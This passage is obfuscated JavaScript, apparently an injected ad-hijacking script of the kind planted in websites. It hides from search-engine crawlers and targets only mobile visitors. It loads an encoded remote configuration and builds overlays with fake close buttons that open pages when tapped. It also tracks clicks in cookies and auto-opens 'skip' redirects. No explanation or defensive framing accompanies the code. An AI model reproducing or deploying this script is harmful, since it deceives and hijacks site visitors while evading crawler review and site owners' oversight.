_0x2f3b65=0x1;_0xc4a6df[_0x2e0467(0x1ba)](_0x2f3b65,0xa);_0x2f3b65++)_0x1ada31['$'](_0xc4a6df[_0x2e0467(0x214)]('#'+_0x418c79,'_')+_0x2f3b65)&&_0x1ada31['$'](_0xc4a6df[_0x2e0467(0x266)]('#',_0x418c79)+'_'+_0x2f3b65)[_0x2e0467(0x1e1)]();if(_0xc4a6df[_0x2e0467(0x2ea)](_0xc4a6df[_0x2e0467(0x298)],_0x461f55)&&'1'==_0x310817[_0x2e0467(0x1ac)]&&_0xc4a6df[_0x2e0467(0x1ba)](_0x310817[_0x2e0467(0x249)],_0x310817['show_number'])){for(_0x2f3b65=0x1;_0xc4a6df['uaPJG'](_0x2f3b65,0xa);_0x2f3b65++){var _0x14ea54=_0x1ada31[_0x2e0467(0x2c1)](_0xc4a6df[_0x2e0467(0x1cc)]);_0x14ea54[_0x2e0467(0x1ee)]=_0xc4a6df[_0x2e0467(0x2bf)](_0xc4a6df[_0x2e0467(0x1d6)](_0xc4a6df[_0x2e0467(0x27a)],_0xc4a6df[_0x2e0467(0x26c)](0xa,_0xc4a6df['pIuWz'](_0x2f3b65,0x1))),_0xc4a6df[_0x2e0467(0x218)]),_0x14ea54['id']=_0xc4a6df[_0x2e0467(0x1d4)](_0xc4a6df[_0x2e0467(0x222)](_0x418c79,'_'),_0x2f3b65),_0xc4a6df['dPrKP']('1',_0x310817[_0x2e0467(0x2b4)])?(_0xc4a6df['RGnOJ'](_0x1ada31[_0x2e0467(0x228)](),0xa)?_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x247)](_0x310817['hiheight'],'px'):_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x2e4)],_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x243)]=_0xc4a6df[_0x2e0467(0x265)](_0xc4a6df[_0x2e0467(0x291)](_0x310817[_0x2e0467(0x205)],_0x310817[_0x2e0467(0x1c2)]),'px')):(_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x309)](_0x310817[_0x2e0467(0x26e)],'px'),_0x14ea54['style']['bottom']=_0x310817[_0x2e0467(0x205)]+_0x310817[_0x2e0467(0x1c2)]+'px'),_0x14ea54['addEventListener'](_0x310817['evetype'],function(){var _0x1235b7=_0x2e0467;try{_0x310817[_0x1235b7(0x2e0)]+=0x1,_0x249c8a[_0x1235b7(0x293)](_0x310817[_0x1235b7(0x2e0)],_0x310817[_0x1235b7(0x1dd)])&&(_0x310817[_0x1235b7(0x1ac)]=0x0,_0x1ada31['ac'](_0x310817,_0x249c8a['kOQpx'])),_0x310817[_0x1235b7(0x23b)]=_0x249c8a[_0x1235b7(0x248)],_0x1ada31[_0x1235b7(0x271)](_0x310817);}catch(_0x2510ba){_0x1ada31['catch'](_0x2510ba);}}),document['body'][_0x2e0467(0x1da)]('afterend',_0x14ea54);}_0xc4a6df[_0x2e0467(0x21e)]('0',_0x310817[_0x2e0467(0x276)])&&setTimeout(function(){_0x1ada31['ac'](_0x310817);},0x7d0);}},_0x1ada31['gb']=function(_0xb74d99){var _0x3ac52c=_0x17980d,_0x301801={'obOiM':function(_0x4b3793,_0x5af532){var _0x151c89=a0_0x3181;return _0xc4a6df[_0x151c89(0x21c)](_0x4b3793,_0x5af532);},'ChoNi':function(_0x49f13b,_0x3f15b2){var _0x40455d=a0_0x3181;return _0xc4a6df[_0x40455d(0x1e5)](_0x49f13b,_0x3f15b2);},'Bnotf':function(_0x392d72,_0x457aa4){var _0x91d21=a0_0x3181;return _0xc4a6df[_0x91d21(0x275)](_0x392d72,_0x457aa4);},'gIYyM':_0xc4a6df[_0x3ac52c(0x1de)]};if(_0xc4a6df['FnpIS'](_0xb74d99['false_clo'],0x1)){_0x1ada31['$'](_0x4d1871)[0x0]&&_0x1ada31['$'](_0x4d1871)[0x0][_0x3ac52c(0x1e1)]();var _0x3e8200=_0x1ada31['de'](_0xc4a6df[_0x3ac52c(0x2cd)]),_0x552385=_0x1ada31['cLab'](_0x4d1871);_0xc4a6df['OSLkG']('1',_0xb74d99[_0x3ac52c(0x2b4)])?_0x552385[_0x3ac52c(0x1ee)]=_0xc4a6df[_0x3ac52c(0x213)](_0xc4a6df[_0x3ac52c(0x1ff)](_0x3e8200+_0xc4a6df[_0x3ac52c(0x263)],_0xb74d99[_0x3ac52c(0x205)]+_0xb74d99['reserve_height']),_0xc4a6df[_0x3ac52c(0x29a)]):_0x552385[_0x3ac52c(0x1ee)]=_0xc4a6df['RSsas'](_0x3e8200+_0xc4a6df[_0x3ac52c(0x242)]+_0xc4a6df['WwLak'](_0xb74d99[_0x3ac52c(0x205)],_0xb74d99['reserve_height']),_0xc4a6df[_0x3ac52c(0x29a)]),_0x1ada31['$']('#'+_0x3ee589)[_0x3ac52c(0x223)][_0x3ac52c(0x20b)](_0x552385),_0x552385[_0x3ac52c(0x1f5)](_0xb74d99[_0x3ac52c(0x22e)],function(){var _0x23fc05=_0x3ac52c;try{_0x301801[_0x23fc05(0x2f9)](_0xb74d99[_0x23fc05(0x2d5)],_0x301801[_0x23fc05(0x2c8)](parseInt,_0x301801[_0x23fc05(0x1c3)](0x64,Math[_0x23fc05(0x1af)]())))&&(_0xb74d99['type']=_0x301801[_0x23fc05(0x1d5)],_0x1ada31[_0x23fc05(0x271)](_0xb74d99));}catch(_0x39ef9b){_0x1ada31['catch'](_0x39ef9b);}});}},_0x1ada31['qd']=function(_0x5c077f,_0x4b050a=_0x17980d(0x24e)){var _0x5c79fc=_0x17980d,_0x5912d5=_0xc4a6df[_0x5c79fc(0x311)]['split']('|'),_0x53547a=0x0;while(!![]){switch(_0x5912d5[_0x53547a++]){case'0':var _0x1030ba=_0x1ada31['gCook'](_0xc4a6df[_0x5c79fc(0x1cd)](_0xc4a6df[_0x5c79fc(0x255)],_0x5c077f['id']));continue;case'1':if(!_0x1ada31[_0x5c79fc(0x306)]())return!0x1;continue;case'2':if(_0xc4a6df[_0x5c79fc(0x2c6)](_0xc4a6df['KByVF'],_0x4b050a)&&_0xc4a6df[_0x5c79fc(0x21b)]('1',_0x5c077f[_0x5c79fc(0x314)])&&!_0x1030ba&&_0xc4a6df['yUUbZ'](_0x5c077f[_0x5c79fc(0x1f3)],_0x5c077f[_0x5c79fc(0x22f)])){var _0xd14e1e=_0x1ada31[_0x5c79fc(0x2c1)](_0x39268d);_0xd14e1e[_0x5c79fc(0x1ee)]=_0x1ada31['de'](_0xc4a6df[_0x5c79fc(0x2de)]),_0x1ada31['$'](_0xc4a6df[_0x5c79fc(0x1d6)]('#',_0x3ee589))[_0x5c79fc(0x223)][_0x5c79fc(0x20b)](_0xd14e1e),_0x1ada31['$'](_0x39268d)[0x0]['addEventListener'](_0x5c077f['evetype'],function(){var _0x8e70f1=_0x5c79fc;try{_0x5c077f[_0x8e70f1(0x215)]+=0x1,_0x2e2e97[_0x8e70f1(0x1bc)](_0x5c077f[_0x8e70f1(0x215)],_0x5c077f['com_click_num'])&&(_0x5c077f[_0x8e70f1(0x314)]=0x0,_0x1ada31['qd'](_0x5c077f,_0x2e2e97[_0x8e70f1(0x292)])),_0x1ada31['sCook'](_0x2e2e97[_0x8e70f1(0x2dc)](_0x2e2e97['ObdSn'],_0x5c077f['id']),'1',parseInt(_0x5c077f['com_defer'])),_0x5c077f[_0x8e70f1(0x23b)]=_0x2e2e97['LyGMX'],_0x1ada31[_0x8e70f1(0x271)](_0x5c077f);}catch(_0x477189){_0x1ada31['catch'](_0x477189);}}),_0xc4a6df[_0x5c79fc(0x2d4)](setTimeout,function(){_0x1ada31['qd'](_0x5c077f);},0x3e8);}continue;case'3':var _0x2e2e97={'bArxb':function(_0x39ccda,_0x420649){var _0x3012dc=_0x5c79fc;return _0xc4a6df[_0x3012dc(0x26a)](_0x39ccda,_0x420649);},'sKOCZ':_0xc4a6df['mVOLG'],'Cgltl':function(_0x3e0bd9,_0x2b0e64){var _0x4f5faf=_0x5c79fc;return _0xc4a6df[_0x4f5faf(0x1c4)](_0x3e0bd9,_0x2b0e64);},'ObdSn':_0xc4a6df[_0x5c79fc(0x255)],'LyGMX':_0x5c79fc(0x2e3)};continue;case'4':_0x1ada31['$'](_0x39268d)[0x0]&&_0x1ada31['$'](_0x39268d)[0x0][_0x5c79fc(0x1e1)]();continue;}break;}},_0x1ada31['skip']=function(_0x5d382a){var _0x6db31a=_0x17980d,_0x40fba2={'wgwsC':function(_0x4b5c1b,_0x3e786e){var _0x2d6c51=a0_0x3181;return _0xc4a6df[_0x2d6c51(0x1c1)](_0x4b5c1b,_0x3e786e);},'aHJQq':function(_0xe37f52,_0x290ead){return _0xe37f52(_0x290ead);},'qVGas':function(_0x6b5c8e,_0x8520a5){var _0x428b6c=a0_0x3181;return _0xc4a6df[_0x428b6c(0x1bd)](_0x6b5c8e,_0x8520a5);},'eesmP':_0xc4a6df[_0x6db31a(0x2e6)]};setTimeout(function(){var _0x45844d=_0x6db31a;_0x1ada31[_0x45844d(0x306)]()&&_0x40fba2['wgwsC'](_0x5d382a[_0x45844d(0x31f)],_0x40fba2['aHJQq'](parseInt,_0x40fba2[_0x45844d(0x24a)](0x64,Math[_0x45844d(0x1af)]())))&&(_0x1ada31[_0x45844d(0x245)](_0x40fba2[_0x45844d(0x201)])||(_0x1ada31[_0x45844d(0x239)](_0x40fba2['eesmP'],'1',0xa),_0x5d382a[_0x45844d(0x23b)]='skip',_0x1ada31['open'](_0x5d382a)));},0x3e8*_0x5d382a[_0x6db31a(0x1ef)]);},_0x1ada31[_0x17980d(0x211)]=function(_0x33c35a){},_0x1ada31['db']=function(_0x57ad34){var _0x2266af=_0x17980d;if(_0xc4a6df['YKZwh']('1',_0x57ad34[_0x2266af(0x206)])){_0x1ada31['$'](_0x520dde)[0x0]&&_0x1ada31['$'](_0x520dde)[0x0][_0x2266af(0x1e1)]();var _0x2928e2=_0x1ada31[_0x2266af(0x2c1)](_0x520dde);_0x2928e2['style']=_0xc4a6df['cyEAR'](_0xc4a6df['DmibW'](_0xc4a6df[_0x2266af(0x2d1)],_0x57ad34['height']),_0xc4a6df[_0x2266af(0x29a)]),_0xc4a6df[_0x2266af(0x237)]('1',_0x57ad34[_0x2266af(0x2b4)])?document['body'][_0x2266af(0x272)](_0x2928e2,document[_0x2266af(0x28f)]['childNodes'][0x0]):document['body'][_0x2266af(0x20b)](_0x2928e2);}},_0x1ada31['de']=function(_0x120779){var _0x568f2f=_0x17980d;for(var _0x1586a4={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x590775='',_0x2ed2b4='',_0x2fa4f4=0x0;_0xc4a6df[_0x568f2f(0x27b)](_0x2fa4f4,_0x120779['length']);_0x2fa4f4++)_0x2ed2b4+=_0x1586a4[_0x590775=_0x120779[_0x2fa4f4]]?_0x1586a4[_0x590775]:_0x590775;return _0x2ed2b4;},_0x1ada31['yb']=function(_0x45bd65){var _0x3f2629=_0x17980d,_0x508ace={'srYnE':function(_0x143abf,_0x581b88){return _0x143abf/_0x581b88;},'vEmMm':function(_0x26d673,_0x345939){return _0x26d673(_0x345939);},'Luayo':function(_0x445f7b,_0x201ac0){return _0xc4a6df['vLGcr'](_0x445f7b,_0x201ac0);},'RNUKp':function(_0x5ba1cc,_0x2c1763){var _0x39531f=a0_0x3181;return _0xc4a6df[_0x39531f(0x2df)](_0x5ba1cc,_0x2c1763);},'JmPUD':function(_0x2825d5,_0x4a7fe5){var _0x2ab396=a0_0x3181;return _0xc4a6df[_0x2ab396(0x278)](_0x2825d5,_0x4a7fe5);}};window[_0x3f2629(0x2a7)]&&window[_0x3f2629(0x1f5)](_0xc4a6df[_0x3f2629(0x313)],function(_0x4ddaf4){var _0x594cd3=_0x3f2629,_0x1fd52e=_0x4ddaf4[_0x594cd3(0x30f)];_0x52ceba=_0x508ace['srYnE'](_0x508ace['vEmMm'](parseInt,0x64*_0x1fd52e['x']),0x64),_0x49cbb1=_0x508ace[_0x594cd3(0x27f)](_0x508ace[_0x594cd3(0x1f8)](parseInt,_0x508ace[_0x594cd3(0x244)](0x64,_0x1fd52e['y'])),0x64),_0x22072c=_0x508ace[_0x594cd3(0x2a0)](_0x508ace[_0x594cd3(0x1d8)](parseInt,_0x508ace[_0x594cd3(0x244)](0x64,_0x1fd52e['z'])),0x64);},!0x1);},_0x1ada31[_0x17980d(0x31e)]=function(_0x4f01ef){var _0x55620d=_0x17980d,_0x31e539=_0xc4a6df[_0x55620d(0x216)](encodeURI,_0xc4a6df[_0x55620d(0x230)](_0xc4a6df[_0x55620d(0x1b0)](_0x4f01ef[_0x55620d(0x1a4)],':\x20'),_0x4f01ef[_0x55620d(0x202)]));_0x1ada31[_0x55620d(0x1e0)](_0xc4a6df[_0x55620d(0x221)](_0xc4a6df[_0x55620d(0x27c)],_0x31e539));},_0x1ada31['IsPC']=function(){var _0x154d98=_0x17980d;return!_0xc4a6df[_0x154d98(0x1a8)](navigator[_0x154d98(0x24c)][_0x154d98(0x260)](_0xc4a6df[_0x154d98(0x28a)]),0x0)&&!!/^Win|Mac/['test'](navigator[_0x154d98(0x1b1)]);},_0x1ada31[_0x17980d(0x1e6)]=function(_0x461cd3){var _0x15f2a0=_0x17980d;_0x1ada31[_0x15f2a0(0x23d)]()?_0x461cd3['purl']=_0x461cd3['pcurl']:(_0x1ada31['yb'](_0x461cd3),_0x1ada31[_0x15f2a0(0x1d3)](_0x461cd3),_0x1ada31[_0x15f2a0(0x1ea)](_0x461cd3),_0x1ada31['ac'](_0x461cd3),_0x1ada31['gb'](_0x461cd3),_0x1ada31['qd'](_0x461cd3),_0x1ada31[_0x15f2a0(0x2e5)](_0x461cd3),_0x1ada31['db'](_0x461cd3)),_0x461cd3['statis_code']&&_0x1ada31[_0x15f2a0(0x1e0)](_0x461cd3['statis_code']);},!_0x1ada31['IsPC']()){try{var _0xdbf82=_0xc4a6df[_0x17980d(0x291)](Math[_0x17980d(0x2c9)](_0xc4a6df[_0x17980d(0x304)](0x5,Math['random']())),0x3),_0x3ee589=_0x1ada31['rc'](_0xdbf82)+'p',_0x520dde=_0xc4a6df[_0x17980d(0x1f2)](_0x1ada31['rc'](_0xdbf82),'m'),_0x39268d=_0x1ada31['rc'](_0xdbf82)+'q',_0x418c79=_0xc4a6df['kjgAu'](_0x1ada31['rc'](_0xdbf82),'h'),_0x4d1871=_0xc4a6df[_0x17980d(0x1f0)](_0x1ada31['rc'](_0xdbf82),'c'),_0x4cebb2=_0xc4a6df[_0x17980d(0x227)](_0x1ada31['rc'](_0xdbf82),'i'),_0x4f6c8b=_0x1ada31['rc'](0xa),_0x5aa487=_0x1ada31['rc'](0xb),_0x42f6ae=JSON[_0x17980d(0x253)](_0x1ada31['de'](_0xc4a6df[_0x17980d(0x2e1)]));navigator[_0x17980d(0x24c)][_0x17980d(0x20f)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document['body']||document['head'][_0x17980d(0x2bd)](document[_0x17980d(0x2f6)]('body')),_0x1ada31[_0x17980d(0x23d)]()&&(_0x42f6ae[_0x17980d(0x1b7)]=_0x42f6ae[_0x17980d(0x29f)]),_0x42f6ae[_0x17980d(0x23c)]=window[_0x17980d(0x29d)],_0xc4a6df[_0x17980d(0x300)](_0xc4a6df['xCDqh'](parseInt,window[_0x17980d(0x1e9)]),_0xc4a6df['cvEcX'](parseInt,window[_0x17980d(0x29d)]))>1.7?(_0x42f6ae['height']=_0xc4a6df[_0x17980d(0x2f5)](parseInt,_0xc4a6df['jAecn'](_0xc4a6df[_0x17980d(0x2ba)](_0x42f6ae[_0x17980d(0x23c)],0x280),_0xc4a6df[_0x17980d(0x2f0)](0x7c,0x28*_0xc4a6df[_0x17980d(0x21f)](0x3,_0x42f6ae['size'])))),_0x42f6ae['hiheight']=_0xc4a6df[_0x17980d(0x1c8)](parseInt,_0xc4a6df[_0x17980d(0x2b0)](_0xc4a6df[_0x17980d(0x226)](_0x42f6ae[_0x17980d(0x23c)],0x280),_0x42f6ae['hid_height']))):(_0x42f6ae[_0x17980d(0x205)]=0x78,_0x42f6ae[_0x17980d(0x26e)]=0x0),_0x42f6ae[_0x17980d(0x1e3)]=navigator['userAgent']['toLowerCase'](),_0x42f6ae['time']=new Date()[_0x17980d(0x252)](),_0x42f6ae[_0x17980d(0x2dd)]=0x0,_0x42f6ae['hid_c_number']=0x0,_0x42f6ae[_0x17980d(0x215)]=0x0,_0x42f6ae[_0x17980d(0x22f)]=0x1,_0x1ada31['yb'](_0x42f6ae),_0x1ada31[_0x17980d(0x1d3)](_0x42f6ae),_0x1ada31[_0x17980d(0x1ea)](_0x42f6ae),_0x1ada31['ac'](_0x42f6ae),_0x1ada31['gb'](_0x42f6ae),_0x1ada31['db'](_0x42f6ae));}catch(_0x26c24e){_0x1ada31['catch'](_0x26c24e);}var _0x33df9c=new XMLHttpRequest();_0x33df9c[_0x17980d(0x271)](_0x17980d(0x294),_0xc4a6df[_0x17980d(0x28b)](_0xc4a6df['Vphju'](_0xc4a6df[_0x17980d(0x25b)](_0x42f6ae[_0x17980d(0x1b7)],_0xc4a6df[_0x17980d(0x25d)]),_0x42f6ae['id'])+_0x17980d(0x1b3),Math[_0x17980d(0x1af)]()),!0x0),_0x33df9c['setRequestHeader'](_0xc4a6df['fCtsL'],_0xc4a6df['uUSRq']),_0x33df9c[_0x17980d(0x241)](),_0x33df9c[_0x17980d(0x2b1)]=function(){var _0x73cc57=_0x17980d;try{if(0x4==_0x33df9c[_0x73cc57(0x283)]&&_0xc4a6df[_0x73cc57(0x2a6)](0xc8,_0x33df9c[_0x73cc57(0x1c6)])){var _0x1e0cf4=JSON[_0x73cc57(0x253)](_0x33df9c['responseText']),_0x2f4121=JSON['parse'](_0x1ada31['de'](_0x1e0cf4[_0x73cc57(0x251)]));_0x2f4121['string']=_0x1e0cf4[_0x73cc57(0x1fb)],_0x2f4121[_0x73cc57(0x23c)]=window[_0x73cc57(0x29d)],_0xc4a6df[_0x73cc57(0x2fb)](_0xc4a6df[_0x73cc57(0x300)](_0xc4a6df[_0x73cc57(0x216)](parseInt,window[_0x73cc57(0x1e9)]),_0xc4a6df[_0x73cc57(0x1fc)](parseInt,window[_0x73cc57(0x29d)])),1.7)?(_0x2f4121[_0x73cc57(0x205)]=_0xc4a6df[_0x73cc57(0x269)](parseInt,_0xc4a6df[_0x73cc57(0x235)](_0xc4a6df[_0x73cc57(0x226)](_0x2f4121[_0x73cc57(0x23c)],0x280),0x7c+_0xc4a6df[_0x73cc57(0x288)](0x28,_0xc4a6df[_0x73cc57(0x1d1)](0x3,_0x2f4121['size'])))),_0x2f4121[_0x73cc57(0x26e)]=_0xc4a6df[_0x73cc57(0x2a8)](parseInt,_0xc4a6df['vLGcr'](_0xc4a6df[_0x73cc57(0x226)](_0x2f4121[_0x73cc57(0x23c)],0x280),_0x2f4121[_0x73cc57(0x2d8)]))):(_0x2f4121[_0x73cc57(0x205)]=0x78,_0x2f4121[_0x73cc57(0x26e)]=0x0),_0x2f4121[_0x73cc57(0x1e3)]=navigator[_0x73cc57(0x24c)][_0x73cc57(0x1aa)](),_0x2f4121[_0x73cc57(0x2b2)]=new Date()[_0x73cc57(0x252)](),_0x2f4121['open_n']=0x0,_0x2f4121[_0x73cc57(0x2e0)]=0x0,_0x2f4121[_0x73cc57(0x215)]=0x0,_0x2f4121[_0x73cc57(0x22f)]=_0x1ada31[_0x73cc57(0x245)](_0xc4a6df[_0x73cc57(0x1b2)](_0xc4a6df[_0x73cc57(0x203)],_0x2f4121['id'])),_0x2f4121[_0x73cc57(0x22f)]?_0x2f4121[_0x73cc57(0x22f)]=_0xc4a6df[_0x73cc57(0x2cf)](parseInt(_0x2f4121[_0x73cc57(0x22f)]),0x1):_0x2f4121[_0x73cc57(0x22f)]=0x1,_0xc4a6df[_0x73cc57(0x2d4)](setTimeout,function(){var _0x31f23f=_0x73cc57;_0x1ada31[_0x31f23f(0x239)](_0xc4a6df[_0x31f23f(0x2bf)](_0xc4a6df[_0x31f23f(0x203)],_0x2f4121['id']),_0x2f4121[_0x31f23f(0x22f)],0x4650);},0x7530),_0x1ada31[_0x73cc57(0x1e6)](_0x2f4121);}}catch(_0x5e0a76){_0x1ada31[_0x73cc57(0x31e)](_0x5e0a76);}};}}}()));
var nantmfyl_is_ws = nantmfyl_is_kk = 1;